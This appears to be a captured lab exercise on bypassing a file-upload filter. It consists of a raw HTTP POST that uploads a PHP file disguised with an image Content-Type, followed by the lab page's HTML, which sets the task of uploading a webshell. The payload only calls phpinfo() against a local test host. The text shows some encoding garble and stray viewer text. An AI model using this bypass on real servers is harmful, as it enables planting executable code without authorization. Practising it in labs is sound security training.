 POST /bachang/shangchuan/Pass-02/index.php HTTP/1.1
Host: 192.168.3.8
Content-Length: 308
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI24D6baBikXQFUE3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-02/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryI24D6baBikXQFUE3
Content-Disposition: form-data; name="upload_file"; filename="02.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryI24D6baBikXQFUE3
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryI24D6baBikXQFUE3--
? < + > Type a search term 0 matches
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/02.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
? < + > Type a search term 0 matches